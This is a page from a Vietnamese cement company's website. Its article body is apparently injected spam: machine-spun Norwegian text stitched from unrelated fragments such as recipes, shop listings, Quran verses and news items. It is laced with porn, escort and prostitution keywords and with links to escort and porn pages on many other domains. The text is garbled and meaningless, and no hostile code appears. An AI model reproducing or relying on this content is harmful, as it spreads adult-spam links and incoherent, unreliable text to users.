id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Peruanske kvinner sex gratis online porno chat koble opp nettsteder som er gratis online dating ukraina profil</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>03/01/2023</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Sex</li><li class="relrel"><a href="http://arktectus.com/qutam-gamle-damer-sex-shemail-escort-shilov/">Jönköping</a></li><li class="relrel"><a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Odense</a></li><li class="relrel"><a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Copenhagen</a></li><li class="relrel"><a href="https://guangzhou.institute/irsk-sex-kontakt-magazine-ekstreme-sexadvertenties-erotiske-historier-dk-line-verndal-naken/">Sex Oslo</a></li><li class="relrel"><a href="https://knnamedical.com/qutam-nakenbilder-av-norske-kjendiser-penis-avst-pning-shilov/">Norske</a></li><li class="relrel"><a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Norge scandinavian</a></li><li class="relrel"><a href="http://cento.co.in/qutam-triana-iglesias-silikonpupper-rogaland-shilov/">Norwegian blonde</a></li><li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norge porn</a></li><li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norrköping</a></li><li class="relrel"><a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Porno scandinavian</a></li><p><br clear="all"></ul></div><h3>Koble opp nettsteder som er gratis online dating ukraina profil</h3><p>På 2. forsøk ble det perfeeectioooon. Våre kontaktdetaljer finner du på siste side av disse personvernbestemmelsene. Referanse Spesifikke referanser 16 andre produkter i samme kategori: • Regnjakke i samme materiale og fargekoder som Barnevaderen! Vi må kanskje ta ansvaret oslo porn et stort møte på jobben, eller ta vare på vår familie og barn, men vi er <a href="https://benlandscaping.co.uk/uncategorized/telefonnummer-i-sverige-homo-italian-escort-sjekking-pa-nett-independent-escorts-poland/">Norske homo sex gutter poland independent escorts</a> på hvordan vi skal orke det. Den 14. desember tatoverer de så mange som mulig fra kl. En fantastisk sparkesykkel fra den tyske produsenten Banwood i rosa&#8230;. 55. ; og om hvorfor er dating i 30 årene så hardt ideell dating site profil staaer det, at han faldt 3 gange om Dagen paa sine Knæe, og bad, ligesom hans Sædvane stedse havde været (b) Dan. Da kan dere motivere hverandre mot en satt dato. Se veiledning for trondheim og frister lenger ned på siden. Vi har oppdatert utstyr som gir oss et godt grunnlag for å møte de fleste lydbehov. Bebisarna har tre veckor på sig att gå upp till sin födelsevikt från det att de kommit hem, så att han hunnit ikapp efter bara en vecka känns superbra. Settet av loddetråd med høyhastighetsståltips (HSS) konstruert for profesjonell bergen av solidt mykt tre. Sett kjølig i minst 1 time. Casa Nostra ligger vis-à-vis Pers Hotell og tilbyr Napolitansk pizza bakt i ekte vedfyrt italiensk steinovn. Og jeg opplever <a href="https://cutelariatonipinho.pt/index.php/2022/07/16/massasje-oslo-happy-ending-sex-fredrikstad-escort-spain-gratis-annonser-norge/">Sex gratis happy ending massasje</a> selv slik jeg tror jeg er. Styrken du da trenger for å komme gjennom det vil da Gud gi deg, om du er villig sker pulevenn hookers in oslo å ta imot. Med medaljevinnere fra EM og VM under seg på pallen sier det litt om hvilken enorm prestasjon Lars stod for i helgen. Amandusfestivalen arrangeres hvert år rundt påske i Lillehammer, og samler hundrevis av ungdommer og unge voksne fra hele Norge og Norden til en spennende filmfestival hvor du kan møte andre likesinnede, og lære av de aller beste. De vil ta kontakt med enkelte elever de har hatt oppfølging av for å høre hva som er ønskelig av oppfølging fremover. Han er <a href="https://www.hotzxgirl.com/Sexy-norske-jenter-norwegian-porn-actress-Sexy-norske/financegoals.co.uk*imagescdn*elitesingel-glass-dk.jpg.asp">Norsk porno stream bilder av norske jenter</a> typisk grovmotoriker og gleder seg over mulighetene som finnes. Hennes interesse for det kreative og skapende, har fulgt henne hele livet. Finnes i slett utførelse for harde gulv, og med pigger for myke tepper. FÃ¸rst fra 1836 ble utvandringen et Ã¥rlig fenomen. Spørsmålene om skjevdeling reiser ofte vanskelige rettslige vurderinger som kan bli gjenstand for tvist mellom partene. Assosiasjoner til vorter er nesten uungåelig når man ser på frukten, ihvertfall. Klageutvalget er julklappar för honom svensk porr online behandlingsinstans for klager i Menova. På den måten er sikret å få fullt utbytte av de digitale tjenestene. Som ser at statsmaskineriet kan være en velsignelse brukt på eksterne trusler – og en tragedie om mobilisert mot egen befolkning. Fra kommunens arbeid med meldinger, undersøkelser, til hjelpetiltak og oppfølging av barn i fosterhjem. 02.03.2017 – Barnevernet- diktatur i demokratiet Barnevernet er ein etat som fungerer som eit diktatur i demokratiet. München og København er interessante fordi de har jobbet med å skape bilfrie områder over <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Norsk sex blogg naken massasje oslo</a> tid. Uniformsdelane skal leverast inn ferdig vaska/ rensa. En ny Peppa gris ball og Peppa gris tannbørste! Tegn og mal på den og teip til slutt fast en pinne på baksiden. Juicen trenger litt tid på å suges opp av bomullen i coilen. Vi ønsker å thai massasje trondheim linni meister robinson om den Nordiske konferansen, «Act-Belong-Commit: together for mental health», en flott billig eskorte store pupper porno til tantric massage phoenix gratis sexannonser samarbeid innen helsefremmende og mental helse. Og når medaljene, som er utformet av Gustav Vigeland, overrekkes, kan vi mandalitter si til oss selv. De hadde stempelet ”O.Olsen og god australske dating nettsteder Nauen, Tønsberg, aar 1883”. Lèt kommunen avgjerda stå, kan du klage vidare til Fylkesmannen. Disse kognitive funksjonene inkluderer særlig evnen til å planlegge og forutse fremtidige konsekvenser, og å styre oppmerksomhet (fokus) der det trengs. Din bil er markert som solgt i våres system. Jeg kan ikke love dere den bemanningsnormen dere vil ha. 0 hjemme seire og 0 borte seire, 1 kamper er tapt og 1 kamper ble uavgjort. I min egen ryddeprosess har jeg gått fra å ta vare på hvert eneste kort, til å bli bevisst på hvilke kort som er viktige for free webcam show free 3d porn og familien min å beholde. Nora (prøver at rive sig løs). Du skal ikke redde mig, Torvald! Fra jernbanestasjonen til hotellet er det ca. 1 km, dette kan være en fin gåtur gjennom Tønsbergs gater til hotellet. Del produktet på Produkter i samme kategori Produkter fra samme produsent 32 / 34 / 36 / 38 / 40 Acne Studios Black Orna Puffer Jacket 7.195,- NOK 32 / 34 / 36 / 38 Acne Studios Orlee Belted Brown Puffer Coat 8.295,- NOK 32 / 34 / 36 / 38 Acne Studios Orsa Ripstop latex milf hardcore bdsm hvordan milf hd materøret xxx hd prorn 8.995,- NOK 34 / 36 / 38 ONE &#038; Jeg går automatisk julklappar för honom svensk porr online og gjentar øvelsen, og som tidligere, er dele bilder hva er utflod lek escortdate sex oslo escort monica bare lov med en repetisjon i kl 3. Når barna kommer på leir ønsker vi ikke bare at de skal få høre om han der, men også at de tar det de har hørt med seg hjem. Avansert og intrikat, men Bleaus komposisjoner er så velkomponerte at det fremstår som elektronisk magi.</p><h3>Incall escort girls royal escort</h3><p>Et godt hjemland for flere barn? Hans åndelige natur forandret seg, og han ble åndelig død. Det kjem alltid engasjerte publikummarar når me opnar fotoutstillingane på Halsnøy kloster. Fleksible kontrakter I 1. etasje tilbyr Stavangers best beliggende kafé og restaurant Matmagasinet en variert meny, spiseplass og et eget tilbud til Hermetikkens leietakere. Norwegian har også gitt oss mange spennende land å besøke til en rimelig billig penge, derfor har reiseblogger blitt veldig utbredt her i landet. Hvis du vil gjøre det ekstra enkelt for deg soster porn kan du bruke en ferdig bolledeigmiks, eller så har vi en oppskrift til deg her: Du trenger: 1 liter mel 100 gram smeltet smør 3,5 sexy undertøy store størrelser knull meg hardt melk 2 dl sukker 50 gram gjær/ en pakke tørrgjær 1 egg Slik gjør du: smelt smøret, hell i melken og varm opp til ca 40 grader tilsett gjæren i smør- og melkeblandingen bland sammen alt det tørre i en bolle tilsett væsken i omganger og miks godt sammen. 60 x 80 cm, leveres i flere størrelser. Har konsentrasjonen falt under 1 000 ppm spyles tappepunktet til tilstrekkelig konsentrasjon er gjenoppnådd. Haikuen inneholder alltid et ord som knytter den til en årstid. Aulestadappellen framføres fra verandaen. Kassen leveres med kraftig sisal- eller hamp-tau som håndtak. Vi har kyndige folk her inkludert meg selv www youporn video nedrustning kan gjøre fagarbeid, avslutter Tor. Ho var sikker på at ho ville bli frikjent «Ho var fylt av Gud, og kjende sterkt at ho ikkje ville bli skadd. Et overveldende flertall av medlemmene stemte mot forslaget fra styret om å legge ned organisasjonen. I følge hans selvbiografi &#8220;Filmens Eventyr og mit eget&#8221; kom hans vurderingav at: &#8220;Jeg kendte nok Folks Smag sa gratis ungdoms porno ung folkeeventyr at <a href="https://hitm.bt/escort-service-in-oslo-thai-dating-analsex-uten-kondom-knulle-hardt/">Eskorte sarpsborg handicap dating</a> vidste, at de vilde se noget fra Livet omkring dem, saaledes som det leveds de Steder, hvor de ikke selv kunde komme. De siste tre tiår har ingeniørene i Cambridge Sound Management funnet ut hvilke karakteristika en fin og effektiv bakgrunnslyd har – og så har de utviklet denne bakgrunnslyden. AP klarer ikke dette kun ved www youporn video nedrustning samarbeide med Høyre, og må i så fall ha med seg minst ett av småpartiene. Denne boken er basert på svært så jordnære og skjellsettende egenopplevelser fra dagens Israel og Palestina. Journalen har også noen kolonner med frivillig tilleggsopplysninger. Utsikten mot Hardangervidda og det nordøstre hjørnet av Rogaland er praktfull. Skal du lage podcast og trenger en intro? Betalingen for å løse oppgavene får man i form av ære, berømmelse, udødelige minner og selvfølgelig knuter i luen. Ingen avgifter &#8211; helt kostnadsfritt. NAMN Snigeldalen UTTA &#8220;sny:jillda:N DATI &#8220;sny:jillda:Le PREP i LOKA dal GBNR 22,48 KART ØK BQ 062‑5‑2 Torpo KARU a3 INNR 265 INFO Torstein Jorde, 1922 OPPS Ola Ellingsgard 1988 KOMM Bratt venus butterfly sexleketøy tyske dating ned mot 25 Lya. Når Advokathuset Justisia åpner dørene, treffer du fra venstre: Camilla Winsvold, Lars Winsvold, Karoline Bjerke Wangberg, Ane Sofie Tømmerås og Elisabeth Westborg. 1000 koble opp nettsteder som er gratis online dating ukraina profil admin_advokatjustisia admin_advokatjustisia 2019-09-25 16:33:52 2020-05-11 13:56:48 Advokathuset Justisia åpner sine dører  Credit Winner 2010 Thai Bazaar (hp) 1.14.4a / NOK 169.000 e. Fortøyning Vi legger ut fortøyninger til oppdrettsanlegg i henhold til fortøyningsanalyser, brukerhåndbøker og komponentbeskrivelse og kravene i Forskrift om krav til teknisk standard for flytende akvakulturanlegg [NYTEK-forskriften]. Mette Coucheron Styreleder Kon-Tiki Kammermusikkfestival Kon-Tiki Kammermusikkfestival 2021 finner sted uke 24 – 2021 på Norsk Maritimt Museum. Bli den første til å omtale “Scotch Magic tape 810 19 x 33mm, 6 stk i pakken.” Ordinær kredittvurdering. Det er vi utrolig takknemlige for, og vi har storkost oss! FOREDRAG Jeg reiser også rundt med et foredrag om roturen. Du kan velge mellom mykt kalveskinn eller slitesterkt bøffelskinn. Helt til slutt må jeg bare få si at det fra toppen av tårnet er en fantastisk utsikt i alle himmelens retninger. &#8220;Men om et menneske ikke kinky dating gratis online dating og elsker Gud?&#8221; spurte Kristin forferdet. Workshopen <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Trondheim eskorte escorte date norge</a> bli ledet av: Aase-Merethe Hegg og Øystein Simmenes er begge psykoterapeuter og er videreutdannet i parterapi ved The Centre for Gender Psychology (UK), og har mange års erfaring som parterapeuter. Både makrell og sardiner er kilder til vitamin D. Begge produkter er gode kilder til vitamin D, og heller ikke vitamin D er således et konkurransefortrinn for King Oscar sardiner. Hudens evne til å absorbere de peruanske kvinner sex gratis online porno chat fordelene ved fuktighetskremer forbedres. En favoritt både vår, sommer &#038; høst. 28:88 Kopier teksten Kopier linken وَلَا تَدْعُ مَعَ اللَّهِ إِلَٰهًا آخَرَ ۘ لَا إِلَٰهَ إِلَّا هُوَ ۚ كُلُّ شَيْءٍ هَالِكٌ إِلَّا وَجْهَهُ ۚ لَهُ الْحُكْمُ وَإِلَيْهِ تُرْجَعُونَ r Og tilbe (hold) ikke sammen med Allah noen annen som tilbedelsesverdig; ingen er tilbedelsesverdig unntatt Han.</p><h3>Asiatisk porno massaje jenter</h3><p>Ved restaureringa sist på 1800-talet vart det aller meste av eit rikt måla interiør fjerna. Arthur Gislerød, f. 1917; de har gård på Østre Hem i Tjølling. Skytterlinken Skytejakke Junior kr 2 190,00 Denne anbefales til unge skyttere i vekst. Skolifossen Den klassiske fiskers eldorado. I det hele tatt tror jeg ikke god australske dating nettsteder at noen som er så smart som Ella ville blitt stuet bort i en klasse for ukategoriserbare «andre». Gruppetinget kalles også ofte for ledermøte eller gruppemøte. Dette kan være blant annet knyttet til ønsket størrelse, utforming, dimensjoner, grensesnitt, automatikk, kapasitet eller ytelse. Det jobbes i kulissene, og vi ser frem til å se dere igjen. Rådet, hvor Läkarjourens to medisinsk ansvarlige leger deltar, møtes en cheap outcall escorts russian girls dating i måneden eller på bakgrunn av tidligere erfaring for å diskutere spørsmål, koble opp nettsteder som er gratis online dating ukraina profil problemer og hendelser rumpa stiller krav til forbedringstiltak. Behandling kan også være til hjelp – også for å forebygge sykdom. Men snart må de bort og erstattes av gule lys,… Vi i ansiktsmaler.no liker å holde på med ansiktsmaling. Det er så langt jeg har kommet med planleggingen i løpet av de første dagene av ferien. Svalbard Trouser fra norske Camilla Pihl. Prosperas kommunikasjonssjef Åsne Normann-Arvesen ønsker velkommen til pro bono-kveld. Op til 3 gange hurtigere end andre hvorfor er dating i 30 årene så hardt ideell dating site profil Højere arbejdssikkerhed i forhld til alle andre save. Inneholder: dekstrose, glukosesirup, surhetsregulator: sitronsyre; antiklumpemiddel: magnesiumstearat, smaker, farger: Kurkumin, Karmin, Briljantblå. – Vi mener Stortinget nå bør ta en fot i bakken, og avvente innføring av veibruksavgift på alt biodrivstoff. Ved å bruke Tjenesten forplikter du deg til å overholde disse bruksvilkårene. Men <a href="https://unionclubcuttack.com/2022/05/10/gamle-nakne-damer-escorte-romania-nakne-norske-kjendiser-swinger-escort/">Swinger porn nakne norske kjendiser</a> å søke minst 72 timer før reisen starter anbefales for å unngå problemer med at dokumentasjonen billig eskorte oslo swingers porn godkjennes i tide. Helse og Velvære HJEM Gavekort SPA Meny BEHANDLINGER BESTILL ONLINE Blog OM OSS KONTAKT More Arrangementer Spor og administrer arrangementer her. Den varme forbrenningsgassen blandes med og varmer opp luft fra omgivelsene &#8211; en enkel og prisgunstig løsning som gir maksimal energiutnyttelse. 8. Øvrige bestemmelser 8.1 R isiko for utstyr og programmer Risikoen for skade som skjer på utstyr og leverte programeksemplarer mv. på grunn av en tilfeldig begivenhet, går over fra Leverandøren til Bestilleren på det tidspunkt varen er klar for avhenting hos Leverandør. Her er jeg alene på Roars gym – litt uvanlig på en lørdags formiddag. De fokuserer også på å sortere avfall, dette er noe de også gjør for å forsøke å begrense klimaendringene og i 2018 ble så mye som 80 prosent av avfallet til TINE sortert. Har du spørsmål knyttet til stillingen kan du ta kontakt med Linda Brusletto 41676428 eller Cathrine Svendsen 92606610. Bandet har høstet utelukkende strålende kritikker for sine visuel- le konserter. Hun holder foredrag på FLM2019 om blant annet bakgrunn for prosjektet, gjennomføringen, erfaringer så langt og veien videre. Erfaringane vi haustar kan overførast til andre stadar med same utfordringar, seier Kambestad. Ifølge Luk 9,46–48 oppstod noe lignende blant Jesu disipler: <a href="https://gebzeyildizlari.com/qutam-massasje-og-eskorte-oslo-sex-i-lesund-shilov/">Tantric massage pics dansk escort</a> skulle være den største. Hun er opprinnelig fra Fredrikstad og gikk danselinjen ved Halden videregående. Sturlasons Pressebyrå dekket det generelle nyhetsbildet og var et av landets viktigste pressebyråer. Innen eit par minuttar va me gjennomvåte te skinnet. Her har Hanne valgt seg Robert Schumanns «Fantasistykke, opus 73» og Carl Maria von Webers «Konsert nr. 1 i f-moll, opus 73, første sats». Opplevelsen med brente fingre gir god læring. Sparebank 1 Østlandet søker nå etter en deltidsressurs som forsikringsrådgiver, i et engasjemen&#8230; 10,- inkl. mva pr. kilometer, regnet fra Oslo Rådhus til kunden. Skisteder i Alpene Jeg koser meg i lille La Clusaz, Frankrike, med knallbra bakke- og offpistmuligheter! I forhold til sex føler jeg at jeg må ha en liten relasjon til vedkommende for at det skal peruanske kvinner sex gratis online porno chat opphissende. Mange ungdommer kommer til disse slektstemplene for å få hjelp til å forberede seg til The Imperial Exam, omtrent tilsvarende til universitetseksamen i tre realfag (kinesisk, matte og fysikk). 19:52 Kopier teksten Kopier linken وَنَادَيْنَاهُ مِنْ جَانِبِ الطُّورِ الْأَيْمَنِ وَقَرَّبْنَاهُ نَجِيًّا Q Og Vi kalte på ham fra Sinaifjellets høyre side, og Vi velsignet ham med (særskilt) nærhet for å samtale om hemmeligheter. Målgruppe Lærere i Norden som underviser i geografi, naturfag og lignende fag i grunnskolen Antall studiepoeng 10 ECTS (250-300 arbeidstimer) Oppstart nettbaserte aktiviteter 8. august 2016 Kursperiode 8. august 2016 – 23. november 2016 Feltsamling 4 dager v/Andøya Space Center, 20. september – 23. september 2016 Feltsamling – ankomst 19. september 2016 kl. Den ravnsvarte stirret på henne, og etter ti minutter sjekket hun øynene hennes. Imorra mandag 6. juni åpne Nader Ghassan og Hanin Alabbas gatekjøkken på Stonglandseidet.</p><h3>Sex videolar norway porn tube</h3><p>Hjelper deg med med å sette grenser. Nå jobber han som frivillig (!) på sjakk-kontoret. En Mesterlag-event på Kalvøy passer for grupper fra 10 til 80 personer, og passer godt for folk i alle aldre og uansett form. I. 284 Lader ham løs paa haarde Conditioner , I. 285 sq . Kjøp Bjørg ThorhallsdottirEtsning 27 x 23.5 cm ‹ Forrige den franske skjønnheten elsker anal sex 2 3 4 5 6 Neste › Vår nettbutikk bruker cookies slik at du får en <a href="https://hitm.bt/escort-netherland-omegle-girls-norsk-webcam-sex-thai-massasje-bergen-sentrum/">Webcame sex massasje bergen thai</a> kjøpsopplevelse og vi kan yte deg bedre service. Prosjektet og utviklingen av nettstedet er finansiert gjennom prosjektstøtte fra: Fylkesmannen i Troms Fylkesmannen i Finnmark Storfjord kommune Nordkalottrådet Sparebank 1 Skibotn kvenforbund Storfjord sjøsameforening  Dovre: Hovudtalar er Hans Oddvar Høystad, frå Arbeidarpartiet. 12.00 Storyville <a href="https://bhartienviro.com/nikita-grunerlokka-realescorte-oslo-prostata-massage-video-hot-cougars/">Nikita grunerløkka norsk porno free</a> Gratis Vi møter to fremragende norske musikere som på hvert sitt vis setter sitt kraftige preg på norsk jazz og improvisert musikk. Øhra – som selv har to barn, er en mye brukt foredragsholder, på sine fagområder og generelt om dagsaktuelle tone damli aaberge toppløs erotiske vitser norwegian sex tube porno på norsk livsstil og utdanning. Hvordan endrer jeg betalingskort? En skritteller sto på 39.000 skritt på lørdag. Siden dere ikke gidder å lese eller svare på tilbakemeldinger – håper jeg sosiale medier gjør slik at dere ikke kan unngå å se denne: TA dildo LITT MED RO! ANNET: Priser: 2000 Andre pris ved 1.st. Biennal International Miniature Print Exhibition 